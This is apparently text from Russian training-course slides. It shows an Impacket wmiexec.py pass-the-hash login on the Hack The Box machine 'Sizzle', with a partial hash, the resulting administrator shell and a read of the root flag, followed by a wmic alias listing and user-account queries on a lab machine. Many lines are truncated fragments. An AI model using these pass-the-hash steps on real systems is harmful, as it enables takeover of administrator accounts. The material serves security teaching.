 Pass-the-Hash
wmiexec.py -hashes :f6b7160bfc91823792e0
1. reque
3. ch
4. solve
5. res
7. gran
Client
root@kali:~/sizzle# wmiexec.py -hashes :f6b7
Impacket v0.9.20-dev - Copyright 2019 Secure
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Caref
[!] Press help for extra shell commands
C:\>whoami /user
USER INFORMATION
----------------
User Name SID
================ ======================
htb\administrator S-1-5-21-2379389067-18269
C:\>type c:\Users\administrator\Desktop\root
91c5849357ffe2c87683d3bd6729d72e
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
Administrator: Command Prompt - wmic
PROCESS - Process management.
PRODUCT - Installation package task management.
QFE - Quick Fix Engineering.
QUOTASETTING - Setting information for disk quotas on a volume.
RDACCOUNT - Remote Desktop connection permission management.
RDNIC - Remote Desktop connection management on a specific ne
RDPERMISSIONS - Permissions to a specific Remote Desktop connection.
RDTOGGLE - Turning Remote Desktop listener on or off remotely.
RECOVEROS - Information that will be gathered from memory when th
REGISTRY - Computer system registry management.
SCSICONTROLLER - SCSI Controller management.
SERVER - Server information management.
SERVICE - Service application management.
SHADOWCOPY - Shadow copy management.
SHADOWSTORAGE - Shadow copy storage area management.
SHARE - Shared resource management.
SOFTWAREELEMENT - Management of the  elements of a software product ins
SOFTWAREFEATURE - Management of software product subsets of SoftwareEle
SOUNDDEV - Sound Device management.
STARTUP - Management of commands that run automatically when us
SYSACCOUNT - System account management.
SYSDRIVER - Management of the system driver for a base service.
SYSTEMENCLOSURE - Physical system enclosure management.
SYSTEMSLOT - Management of physical connection points including po
TAPEDRIVE - Tape drive management.
TEMPERATURE - Data management of a temperature sensor (electronic t
TIMEZONE - Time zone data management.
UPS - Uninterruptible power supply (UPS) management.
USERACCOUNT - User account management.
VOLTAGE - Voltage sensor (electronic voltmeter) data management
VOLUME - Local storage volume management.
VOLUMEQUOTASETTING - Associates the disk quota setting with a specific dis
VOLUMEUSERQUOTA - Per user storage volume quota management.
WMISET - WMI service operational parameters management.
For more information on a specific alias, type: alias /?
CLASS - Escapes to full WMI schema.
PATH - Escapes to full WMI object paths.
CONTEXT - Displays the state of all the global switches.
QUIT/EXIT - Exits the program.
For more information on CLASS/PATH/CONTEXT, type: (CLASS | PATH | CONTEXT) /?
wmic:root\cli>
"/?" for help, QUIT to Exit.
wmic:root\cli>os
BootDevice BuildNumber BuildType Caption
\Device\HarddiskVolume1 9600 Multiprocessor Free Microsoft Windows Ser
wmic:root\cli>useraccount
AccountType Caption Description
512 TEACHER\Admin Built-in account for administering the compu
512 TEACHER\Administrator
512 TEACHER\Guest Built-in account for guest access to the com
512 TEACHER\Student1
512 TEACHER\Student2
512 TEACHER\Student3
wmic:root\cli>_